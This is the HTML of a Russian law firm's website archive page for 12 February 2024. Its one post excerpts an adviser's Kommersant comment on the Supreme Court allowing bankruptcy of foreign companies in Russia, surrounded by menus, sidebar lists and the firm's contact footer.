	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947" data-size="60"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11301" data-size="60"><a href="https://orchardslaw.com/%d1%82%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be-2/">Трудовое право</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7228 attorna-normal-menu"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d1%88%d0%b0-%d0%ba%d0%be%d0%bc%d0%b0%d0%bd%d0%b4%d0%b0/" class="sf-with-ul-pre">Команда</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7135" data-size="60"><a href="#" class="sf-with-ul-pre">Партнеры</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7139"><a href="/григорий-захаров/">Григорий Захаров</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7140"><a href="/юрий-аксёнов/">Юрий Аксёнов</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7141"><a href="/алексей-станкевич/">Алексей Станкевич</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7142"><a href="/вадим-бородкин/">Вадим Бородкин</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="/азат-ахметов/">Азат Ахметов</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7136" data-size="60"><a href="#" class="sf-with-ul-pre">Советники</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7146"><a href="/петр-мацкевич/">Пётр Мацкевич</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7137" data-size="60"><a href="#" class="sf-with-ul-pre">Адвокаты и старшие юристы</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14050"><a href="/александра-мурашова/">Александра Мурашова</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7097 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Отраслевой опыт</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7617" data-size="60"><a href="/ритейл/">Ритейл</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132" data-size="60"><a href="/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%b4%d0%b5%d0%b2%d0%b5%d0%bb%d0%be%d0%bf/">Капитальное строительство и девелопмент</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7616" data-size="60"><a href="/телеком-медиа-технологии/">ТМТ</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7615" data-size="60"><a href="/%d0%bc%d0%b5%d1%82%d0%b0%d0%bb%d0%bb%d1%83%d1%80%d0%b3%d0%b8%d1%8f-%d0%b8-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d0%b0/">Металлургия и золотодобыча</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12950" data-size="60"><a href="https://orchardslaw.com/%d0%be%d0%b1%d0%be%d1%80%d0%be%d0%bd%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%bc%d1%8b%d1%88%d0%bb%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81/">Оборонно-промышленный комплекс</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7618" data-size="60"><a href="/инвестиционный-сектор/">Инвестиционный и банковский сектор</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133" data-size="60"><a href="/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8254 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Пресс-центр</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8416" data-size="60"><a href="https://orchardslaw.com/category/news/">Новости</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657" data-size="60"><a href="https://orchardslaw.com/%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-2/">Мероприятия</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10651" data-size="60"><a href="https://orchardslaw.com/%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">Публикации</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797" data-size="60"><a href="https://orchardslaw.com/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7125 attorna-normal-menu"><a href="/contact-2">Контактная информация</a></li>
</ul></div><div class="attorna-main-menu-right-wrap clearfix " ><div class="attorna-main-menu-search" id="attorna-top-search" ><i class="fa fa-search" ></i></div><div class="attorna-top-search-wrap" >
	<div class="attorna-top-search-close" ></div>

	<div class="attorna-top-search-row" >
		<div class="attorna-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://orchardslaw.com/">
	<input type="text" class="search-field attorna-title-font" placeholder="Поиск..." value="" name="s">
	<div class="attorna-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="attorna-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
</div>			</div><!-- attorna-navigation -->

		</div><!-- attorna-header-inner -->
	</div><!-- attorna-header-container -->
</header><!-- header --><div class="attorna-page-title-wrap  attorna-style-custom attorna-center-align" ><div class="attorna-header-transparent-substitute" ></div><div class="attorna-page-title-overlay"  ></div><div class="attorna-page-title-top-gradient" ></div><div class="attorna-page-title-bottom-gradient" ></div><div class="attorna-page-title-container attorna-container" ><div class="attorna-page-title-content attorna-item-pdlr"  ><h3 class="attorna-page-title"  >Day</h3><div class="attorna-page-caption"  >12 февраля, 2024</div></div></div></div>	<div class="attorna-page-wrapper" id="attorna-page-wrapper" ><div class="attorna-content-container attorna-container"><div class=" attorna-sidebar-wrap clearfix attorna-line-height-0 attorna-sidebar-style-right" ><div class=" attorna-sidebar-center attorna-column-40 attorna-line-height" ><div class="attorna-content-area" ><div class="gdlr-core-blog-item gdlr-core-item-pdb clearfix  gdlr-core-style-blog-full"  ><div class="gdlr-core-blog-item-holder gdlr-core-js-2 clearfix" data-layout="fitrows" ><div class="gdlr-core-item-list gdlr-core-blog-full  gdlr-core-item-mglr gdlr-core-style-left"  ><div class="gdlr-core-blog-full-head clearfix"><div class="gdlr-core-blog-date-wrapper gdlr-core-skin-divider"><div class="gdlr-core-blog-date-day gdlr-core-skin-caption">12</div><div class="gdlr-core-blog-date-month gdlr-core-skin-caption">Фев</div></div><div class="gdlr-core-blog-full-head-right"><h3 class="gdlr-core-blog-title gdlr-core-skin-title"  ><a href="https://orchardslaw.com/%d0%b4%d0%bb%d1%8f-%d0%b1%d0%b0%d0%bd%d0%ba%d1%80%d0%be%d1%82%d1%81%d1%82%d0%b2%d0%b0-%d0%b8%d0%bd%d0%be%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d1%85-%d0%ba%d0%be%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8/" >Для банкротства иностранных компаний в РФ открываются широкие возможности</a></h3><div class="gdlr-core-blog-info-wrapper gdlr-core-skin-divider" ><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2024/02/12/">12.02.2024</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-head" ><i class="icon_documents_alt" ></i></span><a href="https://orchardslaw.com/author/root/" title="Записи Orchards" rel="author">Orchards</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-category"  ><span class="gdlr-core-head" ><i class="icon_folder-alt" ></i></span><a href="https://orchardslaw.com/category/%d0%b1%d0%b0%d0%bd%d0%ba%d1%80%d0%be%d1%82%d1%81%d1%82%d0%b2%d0%be/" rel="tag">Банкротство</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/category/publications/" rel="tag">Публикации</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/category/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2/" rel="tag">Разрешение споров</a></span></div></div></div><div class="gdlr-core-blog-content clearfix" >Комментарий Азата Ахметова, советника Orchards, для газеты &#171;КоммерсантЪ&#187;. Иностранные компании разрешили банкротить в РФ, решение об этом вынес Верховный суд (ВС), официально признав сложности участия российских кредиторов в судах за границей, в том числе из-за санкций и высоких издержек. ВС допустил банкротство иностранного юрлица не только в пределах российских активов, но и полноценное трансграничное банкротство,...<div class="clear"></div><a class="gdlr-core-excerpt-read-more gdlr-core-button gdlr-core-rectangle" href="https://orchardslaw.com/%d0%b4%d0%bb%d1%8f-%d0%b1%d0%b0%d0%bd%d0%ba%d1%80%d0%be%d1%82%d1%81%d1%82%d0%b2%d0%b0-%d0%b8%d0%bd%d0%be%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d1%85-%d0%ba%d0%be%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8/" >Еще</a></div></div></div></div></div></div><div class=" attorna-sidebar-right attorna-column-20 attorna-line-height attorna-line-height" ><div class="attorna-sidebar-area attorna-item-pdlr" ><div id="block-10" class="widget widget_block attorna-widget">
<div style="height:14px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="gdlr-core-recent-post-widget-5" class="widget widget_gdlr-core-recent-post-widget attorna-widget"><h3 class="attorna-widget-title">Публикации</h3><span class="clear"></span><div class="gdlr-core-recent-post-widget-wrap gdlr-core-style-2"><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d0%b7%d0%b0%d1%87%d0%b5%d0%bc-%d1%84%d0%bd%d1%81-%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b8%d0%bb%d0%b0-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d1%82%d1%8c-%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4/" >Зачем ФНС предложила изменить очередность платежей при банкротстве</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2026/01/19/">19.01.2026</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b2%d0%b5%d1%80%d1%85%d0%be%d0%b2%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d1%83%d0%b4%d0%b0-%d1%80%d1%84-%d0%b2-2025-%d0%b3%d0%be/" >Знаковые дела Верховного Суда РФ в 2025 году</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2026/01/15/">15.01.2026</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d0%b1%d0%b8%d1%82%d0%b2%d0%b0-%d0%b7%d0%b0-%d0%b1%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%bd%d0%b5%d0%b4%d0%be%d0%b1%d1%80%d0%be%d1%81%d0%be%d0%b2%d0%b5%d1%81%d1%82%d0%bd%d0%b0%d1%8f-%d0%ba%d0%be%d0%bd/" >Битва за бренды: недобросовестная конкуренция с товарными знаками</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2025/12/25/">25.12.2025</a></span></div></div></div></div></div><div id="gdlr-core-recent-post-widget-4" class="widget widget_gdlr-core-recent-post-widget attorna-widget"><h3 class="attorna-widget-title">Мероприятия</h3><span class="clear"></span><div class="gdlr-core-recent-post-widget-wrap gdlr-core-style-2"><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b8-%d0%bf%d1%80%d0%be%d1%86%d0%b5%d1%81%d1%81%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2/" >Материальные и процессуально-правовые аспекты рассмотрения корпоративных споров. Заседание дискуссионного клуба Про Процесс</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2025/12/19/">19.12.2025</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b5%d0%b3%d0%b8%d1%8f-%d1%8e%d1%80%d0%b8%d0%b4%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b9-%d1%84%d1%83%d0%bd%d0%ba%d1%86%d0%b8%d0%b8-2030-%d0%ba%d0%b0%d0%ba-%d1%82/" >Стратегия юридической функции 2030: как тренды судебной практики влияют на корректировку стратегии</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2025/10/02/">02.10.2025</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%87%d0%bd%d0%b0%d1%8f-%d0%ba%d0%be%d0%bc%d0%bf%d0%b5%d1%82%d0%b5%d0%bd%d1%86%d0%b8%d1%8f-%d0%b0%d1%80%d0%b1%d0%b8%d1%82%d1%80%d0%b0%d0%b6/" >Трансграничная компетенция арбитражных судов. Первое заседание дискуссионного клуба Про Процесс</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2025/09/11/">11.09.2025</a></span></div></div></div></div></div><div id="block-13" class="widget widget_block widget_calendar attorna-widget"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Февраль 2024</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td><a href="https://orchardslaw.com/2024/02/07/" aria-label="Записи, опубликованные 07.02.2024">7</a></td><td><a href="https://orchardslaw.com/2024/02/08/" aria-label="Записи, опубликованные 08.02.2024">8</a></td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://orchardslaw.com/2024/02/12/" aria-label="Записи, опубликованные 12.02.2024">12</a></td><td>13</td><td><a href="https://orchardslaw.com/2024/02/14/" aria-label="Записи, опубликованные 14.02.2024">14</a></td><td><a href="https://orchardslaw.com/2024/02/15/" aria-label="Записи, опубликованные 15.02.2024">15</a></td><td><a href="https://orchardslaw.com/2024/02/16/" aria-label="Записи, опубликованные 16.02.2024">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://orchardslaw.com/2024/02/20/" aria-label="Записи, опубликованные 20.02.2024">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td><a href="https://orchardslaw.com/2024/02/27/" aria-label="Записи, опубликованные 27.02.2024">27</a></td><td>28</td><td>29</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://orchardslaw.com/2024/01/">&laquo; Янв</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://orchardslaw.com/2024/03/">Мар &raquo;</a></span>
	</nav></div></div><div id="categories-2" class="widget widget_categories attorna-widget"><h3 class="attorna-widget-title">Категории</h3><span class="clear"></span>
			<ul>
					<li class="cat-item cat-item-55"><a href="https://orchardslaw.com/category/%d0%b0%d0%bd%d1%82%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%bf%d0%be%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Антимонопольное право</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://orchardslaw.com/category/%d0%b1%d0%b0%d0%bd%d0%ba%d1%80%d0%be%d1%82%d1%81%d1%82%d0%b2%d0%be/">Банкротство</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://orchardslaw.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%be%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8-%d1%84%d0%b0%d1%80%d0%bc%d0%b0%d1%86%d0%b5%d0%b2%d1%82%d0%b8%d0%ba%d0%b0/">Здравоохранение и фармацевтика</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://orchardslaw.com/category/%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%b8%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">Инвестиционный и банковский сектор</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://orchardslaw.com/category/%d0%b8%d0%bd%d1%82%d0%b5%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d0%be%d0%b1%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c/">Интеллектуальная собственность</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://orchardslaw.com/category/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%b0%d1%8f-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0/">Корпоративная практика</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://orchardslaw.com/category/events/">Мероприятия</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://orchardslaw.com/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://orchardslaw.com/category/publications/">Публикации</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://orchardslaw.com/category/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2/">Разрешение споров</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://orchardslaw.com/category/%d1%80%d0%b8%d1%82%d0%b5%d0%b9%d0%bb/">Ритейл</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://orchardslaw.com/category/%d1%81%d0%b0%d0%bd%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Санкционное право</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://orchardslaw.com/category/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://orchardslaw.com/category/%d1%82%d0%bc%d1%82/">ТМТ</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://orchardslaw.com/category/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://orchardslaw.com/category/trudovoe-pravo/">Трудовое право</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://orchardslaw.com/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://orchardslaw.com/category/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://orchardslaw.com/category/%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8%d0%ba%d0%b0-%d0%b8-%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d1%8b/">Энергетика и природные ресурсы</a>
</li>
			</ul>

			</div></div></div></div></div></div><footer><div class="attorna-footer-wrapper " ><div class="attorna-footer-container attorna-container clearfix" ><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="text-1" class="widget widget_text attorna-widget">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="alignnone wp-image-7169 " src="http://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-300x136.png" alt="" width="223" height="101" srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-300x136.png 300w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1024x465.png 1024w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-768x349.png 768w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1536x698.png 1536w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-2048x931.png 2048w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1280x580.png 1280w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-1550x700.png 1550w" sizes="(max-width: 223px) 100vw, 223px" /><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -27px ;"  ></span></p>
</div>
		</div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="block-11" class="widget widget_block widget_text attorna-widget">
<p>   </p>
</div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="gdlr-core-custom-menu-widget-4" class="widget widget_gdlr-core-custom-menu-widget attorna-widget"><h3 class="attorna-widget-title">Практики</h3><span class="clear"></span><div class="menu-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b8-container"><ul id="menu-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b8" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10641"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10642"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10644"><a href="https://orchardslaw.com/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10643"><a href="https://orchardslaw.com/%d0%b0%d0%bd%d1%82%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%bf%d0%be%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Антимонопольное право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10646"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10645"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10647"><a href="https://orchardslaw.com/%d0%b8%d0%bd%d1%82%d0%b5%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d0%be%d0%b1%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c/">Интеллектуальная собственность</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10648"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
</ul></div></div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="text-7" class="widget widget_text attorna-widget"><h3 class="attorna-widget-title">Контактная информация</h3><span class="clear"></span>			<div class="textwidget"><p>127030, г. Москва,<br />
ул. Сущевская д.27 стр.2 БК «Атмосфера»</p>
<p><a href="tel:+7 (495) 252-06-05">+7 (495) 252-06-05</a><br />
<a href="tel:+7 (495) 363-44-40">+7 (495) 363-44-40</a> (41)</p>
<p><a href="mailto:office@orchardslaw.com"><span style="color: #a69a87;">office@orchardslaw.com</span></a></p>
<p>Коллегия адвокатов города Москвы «Превосходство опыта», номер в реестре адвокатских образований города Москвы: 77/1-853</p>
